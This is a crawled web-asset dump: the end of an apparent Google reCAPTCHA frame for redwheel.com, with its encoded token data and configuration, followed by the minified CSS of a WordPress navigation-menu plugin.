sKTw6LCksKZSg/Drk3CscKaSMOJw4PCjhrCumguI8OUJcKzwrrDqRjDtMKTwpvChsKhwoELGhrCi8OeEEUgcsOlwpkJw7kgwoHCgFMXwpgBw4nCuCs2XiMzAX7DnMOBccKkWCcDw6BuUsOHwooYeMKIwqErw4jDrH0OY8KsDjZcYcOGYkjDlHbCv8OPZAjDrDQbwrBcemkEw6/[base64]/wr3DlMKSwqTCmMOFI8KOTsOEa8OTH8Oiwooewr7CuTTClDhzPGzCssKDPFjDnCZZU2bDh0c9wqcqTsK/YEbCjypEwoc6wqfCsR7DusK+wqhcw68zw7QfYBLDk8OZwpxbdUpZwrbCgx3CicOBBsOKUcO+wrDCjj0+PyZlaB3CikPDgADDkkzDmnwDfhARU8KALRHCr0/CqUHDm8K7w5jDjsO/BsKpwpQWOcOKFMObwojCokDCuA0FGsKtwrwGIGFMWHwsFsO9bFLDp8O3wogxw7VXwpp9fnPCmyXCicK6wozCtlw1wpHCmkFjw5DDkQbDgVQgMDLDm8KPw7bCqMKewotWw4rDvT7CocO1w7bCkUHCjAjCqcOucABtH8Orwp1Rwr7CmHpIw4l3wpVLG8O/[base64]/[base64]/[base64]/Cu1vDjVrDmMOPMnc9wrxZfB5HXMKQworCrcO5Vk7CjXEMaCxEGGbDhk4qFTvDqnjCphY9NhHCtMOAwoDCqsKIwpXCoXoTw4jCj8KHwpc6P8OHccK+w6Yjw5N0w6/DoMOUwo50AUFUcMKVTgMvw6F2w4NyYyZaThDCsHTCtsKJwqN4IzoUwpbCtsOEwpkuw5zCo8KfwoVBa8KVQWLDtFdcTEzCm2nDoMO4w748wrBNejJVw4TDjSpDdQpCbsOkw5jCkj3Dg8OUIMOvBht/V1LCnkrCgMOhw6TCmhHClsOsDcOxw6l1w67DrMOzwq9WCcO3QcOpw7nCsypqPBjDhgPCr07DhcKcUsOhci98w5gqBXrClMOcN8KCw6N2wr4Iw79DwqTDjsKIwpPDpnQSNWnDoMOtw6/Ct8OwwqbDqDVTwpNXwoDDqnjCmcOvQsK+woTDssKDUMOyYH4yDsOvwq/DkRTDuMOYRsKTw7JIwocNwojDtcOvw6PDlkbCn8KyFsKXwrXDucKWX8Kew7obw4cXw7EwK8Kqwp1IwpM4c3XCiEPDucO8UMOTw4XDtRTCvRQCKXTDr8OGw63Dr8OPw6/[base64]/HcKNw53DusKrwrIgJWnDqGPCiHcBRVwdw6Y7wo3CscK9w5Q3L8O8w7fCvCXCowHDiUfCu8KMwoFsw7DDu8OBccOtQsK7wpInwoUTNh/[base64]/Di8K6w6wyYsKyw6wKwqIrw5XCt2fChWFSwp/DjMOpw7Zdw7YdDsOARMK2wrLClAvCg0TDhHTDhMKuVcOwdsKjAMKmL8Oxw6t+w7/CnMKAw7XCjsOLw5nDsMOzTAkYw6d1X8O2GDvDssKyfhPDkTgiSsKbGcKGfsKZw59ow5oAw4Rcw7x0FEcIXjXCul8XwpXDucOgXjHDlgzDoMOxwr5Gw4bDuXnDqsO9OMK4JEwiW8O/[base64]/CtngqQ8KJw6c8w4HDvjfCsMOxwojCocObeMOCwq40worDoMOWwp5Lw7jCrcKPYsOgw4wedcOJUiVCw5DCtsK/wq8GMmfDmGvDtDQYRHpZw5DCq8Ogw4XCkMKVVMKpw7HDlUweGMO+wqpowqDCosKud1XCocOUwq3CjXZZw6/[base64]/[base64]/[base64]/[base64]/CpcO3w5cdwpNKw44pw5TDvsKKw5fCqkXDhTPDncOcNsKdSR9XWUXDu0zDqcKZSCRgJhUNfWfCjSxtfkJRw4DChcKZfcKgLjpKw4DDgCvDsTLCi8OcwrDCuTYia8OCwpkJVsKrYAzCiAzCg8KBwqFkwqrDpm7ClMKsSlcxw4vDhsO/[base64]/[base64]/DhcOFVQhdCEPDvsOxSTXColnDgygyw6BYGsOxwrBYw6LCl250wrvDgcKkwrJ8EcKKwonCkX/CpMK/[base64]/w7zCgFDCnsOlw6IHCEBuwoA0GcKrasKswpBHYA0NccKqwrt4IXV/Zy7DsQDDpcOxG8OTw5Yqw5VKbcOdw74bKMOjwoYsBh3DvcKgDcO0w6XCk8OJwrTCqWjDhMKWw7EkJMOHSsO4WizCuWjCtsOPP27Dt8KkNsOJL2DDq8KLexE9wo7DssOVH8ONY0HCtj3Ds8K3wpTDgXc2fnE6w6kCwqczw6vCl1jCp8K+wr/DnDwiMBM5wr0vJC8ERxzCn8OtNsKYJWlvAyTDpsOZI1XDk8KodwTDgsOzPsORwqMtwrlAdjbCoMKkwpHClcOiw4HDqMOBw4LCgcOiwqrCusOTaMOjMFLDpGnDicOGbcOGw69eDDoSDifCo1I0TFvDkCgsw7dlZQl2ccKmwp/Dq8KlwpDCvmjDrUzCr3h+YMOMecKrwrRvPGTDmW5ew5spwonCrCAwwqbCiy/DoVkBRDrDrC3DiBpZw5k1a8KSMsKLKGDDrMORwobCoMKMwrzCksOZBsKwOcOWwoBiwpjDnsKZwogFwpPDrMKRKFrCqhMpwpTDkA7Dr2rCgMKxw7kSwrHCvGDDkDtYdsODw7bCn8OIIQHClMKHwp4tw47Crh/Cm8OcVMOVwpLDhMKEwrFxHsOGCMKKw7vDuBjCjcOlwr3CjhLDnSouIMOgY8KecsOiw442wo/CoXQjNcK1w5zCqEx9DMOswpXCuMOYIMKDwp7Dg8OOw4EqOW0Hw4k5LMOswpnDjw8/w6jDskPClUTDo8Kzw4MWYsKAwrlVNDlZw5/[base64]/Dq8O2wqpsW8OFTMOIwoAww4zCvj9BYQgyEMK6SFfCicO5TCFsw7fCmsKrw4BwHkLDsAzCh8KmLMOIMlrDjTFzwpw3MH/DjsOxBMKTH2FBTcK1KUJJwoQjw4DCo8O7SCvCqWllw67DrcORwqQCwo3DqMOUwonDoV3DowVywrbCrMOowqREN3tlwqJdwoIEwqDCo0x5Km/CuRjCihN4e183KsOTGFQHwrY3VAN7HhLDnHl4wrXDvsKTwp0ZATLCjkFgwqJHw67Cmyc1RMOaZ2pmwrFlaMOXwog2w4zCgnF8wqTDn8OqBgbCtS/DpWRwwqBtFMKiw6I5wqDDu8Odw4HCoxJrSsKydcOuFAXCnFDDvMKuwoRLZ8Onw7UXesODw4VuwrtAP8KyI3jDnWHCtMKiegAPw4o8MyvCgw9MwqLCiMOqYcOKWsK2DsKGw4/[base64]/AMOjMsODWsKGw6LCusKSw4Q8w6MEw5LClTdyX2YhwpDDksKBw6lFw7EjQ3wew5/DrGTDucOPbF3Dm8OLw4bCggLCjS/[base64]/Cij4ES8OIT8O5esOfEh01DMKXem1/wrp0wqZpecOFwonCg8OHGsOdw7zDtzlWLHHCt07DksKZPGfDuMOSAiNDOsK3wr0dO1/DunrCuCPClsOfA2fCq8KKwqk9BEUcAHjDhgPCjMKjLzJSwqlvLjLDgcKQw4lAwogxfMKLw7Y/wpzCgcOgw5sbNBpaZBrDgsKtNQ3CjMKrw7XCu8K7w4McIsOQTnNEaxzDjMOVwoVIMn3CuMOgwoRYfyRgwpUSOUXDpS/CsUgbwprDv23CpsKJRsKaw5Iqw6YMXx0GTS0kw5LDsBJUw4TCuQDDjixmS2nCq8OidGPCh8OqR8OkwoEcwprDgmJiwp1Cw65Zw73DtMO8dmHDl8KYw7DDhTPDlcOaw4/DqcKjbsOSwqTDqgxqFsO0w48lPV8PwoTDjWXDuS4iM0PCihzCnUhGE8O8DRwMw40Vw6xjwqLCjwPDnCHClMOFbShOdMOTfBLDrlYGJ082wqTDpsOzChxqTMKXYMKww4MYw6fDv8Ocw58SPzMfe1p3DMOza8KwfsOOBxrCjH/DiHPCulZQA246wrBlKnnDq15PJcKKwqkNTcKvw4hRwrJqw5fCt8KAwr3DjzHDjkPCrWp2w6JowpvDjsOvw4jCpGc4wrnDrmDCnsKaw7IVwqzCumvDqisXVnxeZlTCrcKnw6lxw7zCh1HDjcOswqZHw4XDkMKMK8KAEMOaDTDCgw5/w6/CpcOFwpzCmMOeQ8KqLTk6w7R1X1jClMOrw7Vewp/[base64]/CvVlHVCXDn8OnJ0xkwpfDj8OgwrcbV8OLbGJDOMK5AcOmw7nCs8K/HcOXwqTDqcK2Z8K3PcOwY3dCw6gMeD0fZsOHIlpqRgjCqsKlw5AKbC5XAsKtw5rCpxYCMDxZA8KSw73CncO1wrXDuMKkFMOxw6nDhMKFc0nChsOCw6/CqsKowo51WMOIwoLCiHDDoSLDhcOVw5jDkWnDi10vG2Qqw6sAa8OEecKew48Owrtowp3DqcKHw7k1w4HCiklbw7UPHcKtIjTDrz9Qw7lAwohLUF3DjE4+w6ozdMOUwocpL8OGwrsDw7kIMcKsAi0SAcOER8K/[base64]/KG4rAMO1BR83SgTDvm5Jw6ZcSyVHQcK3ZU7Cpllzw69zw6ZxMnN1w67CoMKpMEBSw4phw69LwpHDhTHDqwjDvcK4VVzCkljCjMOkJ8K5w7USWMKJXBzDhsK8w6bDnknDlirDrXlPw7/DiE3DsMKYPMONDQM5FCnCtcKUwoE4w7Vkwo1xw5PDoMKhT8KtasKZwpR8dhYAVcOlR2kXwq4ZPGMGwps5wrxkDyElFxh/wrDDvDrDo1jDv8OPwpATw4PDnTTDgsO7bVnCpUF3wp7Cmj9DRwjDnhBvw5vDv3oSwonDpsOow7HDuVjDvGzChXR6Xxszw7XCjjgBw53DhcOvwp3DlAEjwqAcIwvClTtdwrnDtMKxcCHCjsOoXw3CjyjCj8O4w6PCp8K1wqLDosOjCG3ChsKdESU1JsKiwoHDsQU/G18cb8KWIcK6c37CkHLCjsOQZgHDhMKsLMOjeMKIwqFRO8O6e8OaHjFuHcKjwq1IVWvDvsO4TcObFMOmc2LDmMOTw4LClsOdMHHDtCxOw7g6w63Dm8KewrRJw7sUw4nDlsOCwocHw5wXw5QPw6TCr8KGwrXDo1HCvcKmOWfDhT7CvgXDhiPDhA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,609],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UfmBCcFRyrpfrK0irxD0Urx/b4R/z1/J2+7GcEwjSA4\\u003d\x22,1,0,null,1,1766242079680,0,0,[150],null,[244],\x22RC-p50hxCb7KUTq5A\x22,null,null,null,null,null,\x220dAFcWeA53i6Q6I1yVi6HXCyIbp6x6O7FFRc4pbj9ohcM0nC8l8KkRp4OMDnhy5nushcHUbYLKo0zl3LdPG1pzdMxB18tlIDfamQ\x22,1766324879622]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3
body_size: 2509
content:
.kurtosys-custom-nav{max-width:100%;position:relative;margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:stretch;align-items:stretch}.kurtosys-custom-nav>.kurtosys-custom-nav__item{position:relative;margin-bottom:1px}.kurtosys-custom-nav>.kurtosys-custom-nav__item.kurtosys-custom-nav-mega-sub-position-top{position:static}.kurtosys-custom-nav>.kurtosys-custom-nav__item>a{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;transition:all 0.5s cubic-bezier(0.48, 0.01, 0.5, 0.99)}.kurtosys-custom-nav .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__sub{opacity:1;visibility:visible;pointer-events:auto}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__sub{height:auto}.kurtosys-custom-nav .kurtosys-menu-link-text{color:white;font-size:14px}.kurtosys-custom-nav .kurtosys-menu-link-text .kurtosys-custom-item-desc{display:block;font-size:12px;font-style:italic}.kurtosys-custom-nav .kurtosys-menu-icon{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin:0 10px 0 0;color:white;border-radius:50%;width:22px;height:22px}.kurtosys-custom-nav .kurtosys-menu-icon:before{font-size:12px;color:#7a7a7a}.kurtosys-custom-nav .kurtosys-menu-badge{margin:0 0 0 10px;width:0}.kurtosys-custom-nav .kurtosys-menu-badge .kurtosys-menu-badge__inner{padding:3px 5px;background-color:white;color:#7a7a7a;display:inline-block}.kurtosys-custom-nav .kurtosys-dropdown-arrow{position:absolute;right:15px;color:white;font-size:8px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:14px;height:14px;border-radius:50%;background-color:white}.kurtosys-custom-nav .kurtosys-dropdown-arrow:before{color:#7a7a7a}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>a,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item>a{text-align:right}body:not(.rtl) .kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>a,body:not(.rtl) .kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item>a{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>a .kurtosys-menu-icon,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item>a .kurtosys-menu-icon{margin:0 0 0 10px}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>a .kurtosys-menu-badge,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item>a .kurtosys-menu-badge{direction:rtl;margin:0 10px 0 0}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>a .kurtosys-dropdown-arrow,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item>a .kurtosys-dropdown-arrow{left:15px;right:auto}.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav__sub{display:block;position:absolute;margin:0;background-color:white;list-style:none;top:0;left:100%;box-shadow:2px 2px 5px rgba(0,0,0,0.2);opacity:0;visibility:hidden;transition:opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear 0.1s;pointer-events:none;z-index:99}.kurtosys-custom-nav__mega-sub:before,.kurtosys-custom-nav__sub:before{content:'';position:absolute;top:0;right:100%;bottom:0}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav__sub{position:relative;min-width:0 !important;width:100%;box-sizing:border-box;overflow:hidden;left:0;height:0}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav__mega-sub:before,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav__sub:before{content:none}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav .kurtosys-custom-nav__item:not(.hover-state) .kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav .kurtosys-custom-nav__item:not(.hover-state) .kurtosys-custom-nav__sub{padding:0;margin:0;border:none}.kurtosys-custom-nav__mega-sub{width:500px}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub{left:auto;right:100%}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub:before{left:100%;right:auto}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav__mega-sub{width:100% !important;max-width:100%}.elementor-editor-active .elementor.elementor-edit-mode .kurtosys-custom-nav__mega-sub>.elementor>.elementor-inner{margin-top:0}.kurtosys-custom-nav__sub{min-width:250px}.kurtosys-custom-nav__sub.inverse-side{left:auto;right:100%}.kurtosys-custom-nav__sub.inverse-side:before{left:100%;right:auto}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{left:auto;right:100%}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub:before,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{left:100%;right:auto}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub.inverse-side,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub.inverse-side{right:auto;left:100%}.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub.inverse-side:before,.kurtosys-custom-nav--dropdown-left-side>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub.inverse-side:before{left:auto;right:100%}.kurtosys-custom-nav__sub .kurtosys-custom-nav__item{position:relative}.kurtosys-custom-nav__sub .kurtosys-custom-nav__item a{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;transition:all 0.5s cubic-bezier(0.48, 0.01, 0.5, 0.99)}.kurtosys-custom-nav__sub .kurtosys-custom-nav__item a .kurtosys-menu-link-text{color:white}.kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state>a{background-color:#54595f}.kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state>a .kurtosys-menu-link-text{color:white}.kurtosys-custom-nav--animation-none>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-none>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-none>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{transition:none}.kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateY(20px);transform:translateY(20px);transition:transform 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item.hover-state.hover-state>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-up>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__sub{-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateY(-20px);transform:translateY(-20px);transition:transform 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item.hover-state.hover-state>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-down>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__sub{-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateX(20px);transform:translateX(20px);transition:transform 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateX(0);transform:translateX(0)}.kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item.hover-state.hover-state>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-left>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__sub{-ms-transform:translateX(0);transform:translateX(0)}.kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateX(-20px);transform:translateX(-20px);transition:transform 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__mega-sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub,body[data-elementor-device-mode="mobile"] .kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{-ms-transform:translateX(0);transform:translateX(0)}.kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__mega-sub,.kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item.hover-state.hover-state>.kurtosys-custom-nav__sub,.kurtosys-custom-nav--animation-move-right>.kurtosys-custom-nav__item>.kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state>.kurtosys-custom-nav__sub{-ms-transform:translateX(0);transform:translateX(0)}.kurtosys-menu-container{position:relative;width:100%}.kurtosys-menu{width:100%;position:relative;margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:stretch;align-items:stretch}@media (min-width: 768px){.kurtosys-menu{-ms-flex-flow:row wrap;flex-flow:row wrap}}.kurtosys-mobile-menu-active .kurtosys-menu{-ms-flex-flow:column wrap;flex-flow:column wrap}.kurtosys-desktop-menu-active .kurtosys-menu{-ms-flex-flow:row wrap;flex-flow:row wrap}.kurtosys-menu>.kurtosys-menu-item{display:-ms-flexbox;display:flex}.kurtosys-menu>.kurtosys-menu-item>a{width:100%;margin:0;white-space:nowrap;padding:10px}.kurtosys-menu ul{left:0}.kurtosys-menu-item{position:relative}.kurtosys-menu-item>a{display:block;text-decoration:none;width:auto}.kurtosys-menu-item.kurtosys-mega-menu-item{position:static}.kurtosys-menu-item.kurtosys-mega-menu-item.kurtosys-mega-menu-position-relative-item{position:relative}.kurtosys-menu-item .top-level-link{display:-ms-flexbox;display:flex}.kurtosys-menu-item-desc{white-space:normal}.kurtosys-menu-item .kurtosys-sub-menu{display:block;min-width:200px;margin:0;background-color:white;list-style:none;left:0;top:0;position:relative;padding:0;z-index:auto}@media (min-width: 768px){.kurtosys-menu-item .kurtosys-sub-menu{position:absolute}}.kurtosys-mobile-menu-active .kurtosys-menu-item .kurtosys-sub-menu{position:relative}.kurtosys-desktop-menu-active .kurtosys-menu-item .kurtosys-sub-menu{position:absolute;top:100%;left:0;right:auto;box-shadow:2px 2px 5px rgba(0,0,0,0.2);z-index:999;pointer-events:none}.kurtosys-desktop-menu-active .kurtosys-menu-item .kurtosys-sub-menu.right-side{right:0;left:auto}.kurtosys-desktop-menu-active .kurtosys-menu-item .kurtosys-sub-menu .kurtosys-sub-menu{top:0;left:100%;right:auto}.kurtosys-desktop-menu-active .kurtosys-menu-item .kurtosys-sub-menu .kurtosys-sub-menu.right-side{right:100%;left:auto}.kurtosys-menu-item .kurtosys-sub-menu>li{display:block}.kurtosys-menu-item .kurtosys-sub-menu>li>a{padding:10px}.kurtosys-menu-item-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.kurtosys-menu-item-wrapper .kurtosys-menu-icon{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin-right:10px}.label-hidden .kurtosys-menu-item-wrapper .kurtosys-menu-icon{margin-right:0;margin-left:0}.kurtosys-menu-item-wrapper .kurtosys-dropdown-arrow{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin-left:10px}.kurtosys-menu-item-wrapper .kurtosys-menu-badge{display:none;-ms-flex-item-align:start;align-self:flex-start;text-align:center;width:0}.kurtosys-mobile-menu-active .kurtosys-menu-item-wrapper .kurtosys-menu-badge.kurtosys-hide-mobile .kurtosys-menu-badge__inner{display:none}.kurtosys-menu-item-wrapper .kurtosys-menu-badge__inner{display:inline-block}@media (max-width: 767px){.kurtosys-menu-inner{display:none}}.kurtosys-desktop-menu-active .kurtosys-menu-inner{display:block}.kurtosys-mobile-menu-active .kurtosys-mobile-menu-toggle-button{display:block}.kurtosys-mobile-menu-active .kurtosys-menu{background-image:none}.kurtosys-mobile-menu-active .kurtosys-menu-container.kurtosys-mobile-menu{position:fixed;top:0;right:-80%;bottom:0;z-index:998;max-width:80%;height:auto;background-color:white;transition:right 0.3s cubic-bezier(0.35, 0.19, 0.45, 0.91)}.kurtosys-mobile-menu-active .kurtosys-menu-inner{overflow-y:scroll;display:block;height:100%}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item{-ms-flex-flow:column nowrap;flex-flow:column nowrap;max-width:100%}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item>a.top-level-link,.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item>a.sub-level-link{border-radius:0;border-left:none;border-right:none;border-bottom-width:1px}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item>.kurtosys-sub-menu{border-radius:0;box-shadow:none}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item>.kurtosys-sub-mega-menu{border-radius:0;box-shadow:none}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item.kurtosys-menu-hover>.kurtosys-sub-menu{height:auto;pointer-events:auto;visibility:visible;opacity:1}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item.kurtosys-menu-hover>.kurtosys-sub-mega-menu{height:auto;pointer-events:auto;visibility:visible;opacity:1}.kurtosys-mobile-menu-active .kurtosys-menu .kurtosys-menu-item:not(.kurtosys-menu-hover)>.kurtosys-sub-menu{padding:0 !important;border:none !important;margin:0  !important}.kurtosys-mobile-menu-active 